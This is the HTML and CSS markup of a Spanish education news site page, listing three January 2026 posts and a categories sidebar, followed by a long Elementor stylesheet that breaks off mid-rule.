				<div class="elementor-element elementor-element-0774e13 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0774e13" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1638b40 wpr-grid-columns-1 wpr-grid-columns--laptop1 wpr-grid-columns--tablet1 wpr-grid-columns--mobile1 wpr-item-styles-inner elementor-widget elementor-widget-wpr-grid" data-id="1638b40" data-element_type="widget" data-widget_type="wpr-grid.default">
				<div class="elementor-widget-container">
					<ul class="wpr-grid-filters elementor-clearfix wpr-grid-filters-sep-right"><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter="*" class="wpr-grid-filters-item wpr-active-filter ">All Post</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","noticias-de-interes"]  data-filter=".category-noticias-de-interes">Noticias de Interés</span><em class="wpr-grid-filters-sep"></em></li></ul><section class="wpr-grid elementor-clearfix" data-settings="{&quot;layout&quot;:&quot;list&quot;,&quot;stick_last_element_to_bottom&quot;:&quot;no&quot;,&quot;columns_desktop&quot;:&quot;1&quot;,&quot;gutter_hr&quot;:15,&quot;gutter_hr_mobile&quot;:15,&quot;gutter_hr_mobile_extra&quot;:15,&quot;gutter_hr_tablet&quot;:15,&quot;gutter_hr_tablet_extra&quot;:15,&quot;gutter_hr_laptop&quot;:15,&quot;gutter_hr_widescreen&quot;:15,&quot;gutter_vr&quot;:15,&quot;gutter_vr_mobile&quot;:&quot;&quot;,&quot;gutter_vr_mobile_extra&quot;:&quot;&quot;,&quot;gutter_vr_tablet&quot;:&quot;&quot;,&quot;gutter_vr_tablet_extra&quot;:&quot;&quot;,&quot;gutter_vr_laptop&quot;:&quot;&quot;,&quot;gutter_vr_widescreen&quot;:15,&quot;animation&quot;:&quot;default&quot;,&quot;animation_duration&quot;:0.3,&quot;animation_delay&quot;:0.1,&quot;deeplinking&quot;:&quot;&quot;,&quot;filters_linkable&quot;:&quot;no&quot;,&quot;filters_default_filter&quot;:&quot;&quot;,&quot;filters_count&quot;:&quot;&quot;,&quot;filters_hide_empty&quot;:&quot;no&quot;,&quot;filters_animation&quot;:&quot;default&quot;,&quot;filters_animation_duration&quot;:0.3,&quot;filters_animation_delay&quot;:0.1,&quot;pagination_type&quot;:&quot;default&quot;,&quot;pagination_max_pages&quot;:552,&quot;media_align&quot;:&quot;left&quot;,&quot;media_width&quot;:30,&quot;media_distance&quot;:20,&quot;lightbox&quot;:{&quot;selector&quot;:&quot;.wpr-grid-image-wrap&quot;,&quot;iframeMaxWidth&quot;:&quot;60%&quot;,&quot;hash&quot;:false,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause&quot;:5000,&quot;progressBar&quot;:&quot;true&quot;,&quot;counter&quot;:&quot;true&quot;,&quot;controls&quot;:&quot;true&quot;,&quot;getCaptionFromTitleOrAlt&quot;:&quot;true&quot;,&quot;thumbnail&quot;:&quot;&quot;,&quot;showThumbByDefault&quot;:&quot;&quot;,&quot;share&quot;:&quot;&quot;,&quot;zoom&quot;:&quot;true&quot;,&quot;fullScreen&quot;:&quot;true&quot;,&quot;download&quot;:&quot;true&quot;}}" data-advanced-filters="no"><article class="wpr-grid-item elementor-clearfix post-60885 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-interes"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Inteligencia-artificial-en-la-educacion-retos-y-perspectivas-futuras-rhpqitxin6w4ghb3vp14wia7lo1tjorka63xwx1z0o.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Inteligencia-artificial-en-la-educacion-retos-y-perspectivas-futuras-rhpqitxin6w4ghb3vp14wia7lo1tjorka63xwx1z0o.jpg" alt="Inteligencia artificial en la educación" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/noticias-de-interes/inteligencia-artificial-en-la-educacion/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/noticias-de-interes/inteligencia-artificial-en-la-educacion/">Inteligencia artificial en la educación</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 15, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60875 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-interes"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/unnamed-1-rhk2r8qsm30vyenrkchhh491n28dk9zk2dlb4nls3s.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/unnamed-1-rhk2r8qsm30vyenrkchhh491n28dk9zk2dlb4nls3s.jpg" alt="Atención odontológica gratuita" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/noticias-de-interes/atencion-odontologica-gratuita-5/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/noticias-de-interes/atencion-odontologica-gratuita-5/">Atención odontológica gratuita</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 12, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60865 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-interes"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/clases-aula-maestro-alumnosjpg-qxookodrgjsntsl3oewiyc0o05cwmyicp56kwmznns.webp" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/clases-aula-maestro-alumnosjpg-qxookodrgjsntsl3oewiyc0o05cwmyicp56kwmznns.webp" alt="Calendario escolar 2026" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/noticias-de-interes/calendario-escolar-2026/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/noticias-de-interes/calendario-escolar-2026/">Calendario escolar 2026</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 7, 2026</span></div></div></div></div></article></section>				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1f186c6 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="1f186c6" data-element_type="container">
		<div class="elementor-element elementor-element-073cb64 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="073cb64" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-0fecd22 elementor-widget elementor-widget-heading" data-id="0fecd22" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Categorías</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-2e8b722 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2e8b722" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8157afd wpr-taxonomy-list-vertical elementor-widget elementor-widget-wpr-taxonomy-list" data-id="8157afd" data-element_type="widget" data-widget_type="wpr-taxonomy-list.default">
				<div class="elementor-widget-container">
					<ul class="wpr-taxonomy-list" data-show-on-click=""><li class="wpr-taxonomy"data-term-id="3"><a target="_blank" href="https://ahoraeducacion.com/category/becas/"><span class="wpr-tax-wrap"> <span></span><span>Becas</span></span><span><span class="wpr-term-count">&nbsp;(1547)</span></span></a></li><li class="wpr-taxonomy"data-term-id="73"><a target="_blank" href="https://ahoraeducacion.com/category/docentes/"><span class="wpr-tax-wrap"> <span></span><span>Docentes</span></span><span><span class="wpr-term-count">&nbsp;(1161)</span></span></a></li><li class="wpr-taxonomy"data-term-id="2204"><a target="_blank" href="https://ahoraeducacion.com/category/informacion-general/"><span class="wpr-tax-wrap"> <span></span><span>Información General</span></span><span><span class="wpr-term-count">&nbsp;(1062)</span></span></a></li><li class="wpr-taxonomy"data-term-id="632"><a target="_blank" href="https://ahoraeducacion.com/category/noticias-de-interes/"><span class="wpr-tax-wrap"> <span></span><span>Noticias de Interés</span></span><span><span class="wpr-term-count">&nbsp;(1656)</span></span></a></li><li class="wpr-taxonomy"data-term-id="63"><a target="_blank" href="https://ahoraeducacion.com/category/tendencias-educacion/"><span class="wpr-tax-wrap"> <span></span><span>Tendencias Educación</span></span><span><span class="wpr-term-count">&nbsp;(1572)</span></span></a></li><li class="wpr-taxonomy"data-term-id="1"><a target="_blank" href="https://ahoraeducacion.com/category/uncategorized/"><span class="wpr-tax-wrap"> <span></span><span>Uncategorized</span></span><span><span class="wpr-term-count">&nbsp;(2)</span></span></a></li><li class="wpr-taxonomy"data-term-id="38"><a target="_blank" href="https://ahoraeducacion.com/category/universidad/"><span class="wpr-tax-wrap"> <span></span><span>Universidad</span></span><span><span class="wpr-term-count">&nbsp;(1453)</span></span></a></li></ul>				</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<span class="wpr-template-edit-btn" data-permalink="https://ahoraeducacion.com/?elementor_library=template">Edit Template</span>				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<style>.elementor-346 .elementor-element.elementor-element-691d584{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:100px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-346 .elementor-element.elementor-element-691d584:not(.elementor-motion-effects-element-type-background), .elementor-346 .elementor-element.elementor-element-691d584 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0F1012;}.elementor-346 .elementor-element.elementor-element-93775ee{--display:flex;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-346 .elementor-element.elementor-element-9a9cd58{--display:flex;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-346 .elementor-element.elementor-element-24e1a10 .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:400;color:#FFFFFF;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-346 .elementor-element.elementor-element-0964e96{--divider-border-style:solid;--divider-color:#2C2E33;--divider-border-width:2px;}.elementor-346 .elementor-element.elementor-element-0964e96 .elementor-divider-separator{width:100%;}.elementor-346 .elementor-element.elementor-element-0964e96 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-346 .elementor-element.elementor-element-c92623c.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child{left:0;right:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-filters{display:none;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-d4b7405{text-align:left;position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-12100f8{text-align:left;position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-above-content{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-below-content{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c.wpr-item-styles-wrapper .wpr-grid-item{padding:0px 0px 0px 0px;border-color:#E8E8E8;border-style:none;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#E4E4E4;border-color:#E8E8E8;transition-duration:0.2s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-content .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block{margin:5px 7px 0px 0px;color:#777777;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block{margin:0px 0px 0px 0px;color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .inner-block > span{border-style:none;padding:0px 0px 0px 0px;color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:2px;border-bottom-color:#E8E8E8;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-1 .inner-block{margin:15px 0px 15px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-2 .inner-block{margin:15px 0px 15px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block a{border-style:none;margin-right:3px;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block a{border-style:none;margin-right:3px;padding:0px 10px 0px 10px;color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:3px 3px 3px 3px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg{width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-color:rgba(0, 0, 0, 0.25);border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-346 .elementor-element.elementor-element-c92623c.wpr-item-styles-inner .wpr-grid-item-above-content{border-color:#E8E8E8;border-style:none;}.elementor-346 .elementor-element.elementor-element-c92623c.wpr-item-styles-inner .wpr-grid-item-below-content{border-color:#E8E8E8;border-style:none;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item{border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .inner-block a:hover{color:#1A73E8;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.2s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.2s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title a{font-family:"Kanit", Sans-serif;font-size:16px;font-weight:400;line-height:1.1em;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-content.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-excerpt.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date, .elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date span{font-family:"Poppins", Sans-serif;font-size:12px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block a img{border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author img{margin-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block a:hover{color:#4A45D2;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .inner-block > span:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination a{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination svg{fill:#ffffff;transition-duration:0.1s;width:15px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination > div > span{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination span.wpr-disabled-arrow{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;border-style:none;padding:8px 20px 8px 20px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-pagination-finish{color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-double-bounce .wpr-child{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-wave .wpr-rect{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-spinner-pulse{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-chasing-dots .wpr-child{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-three-bounce .wpr-child{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-fading-circle 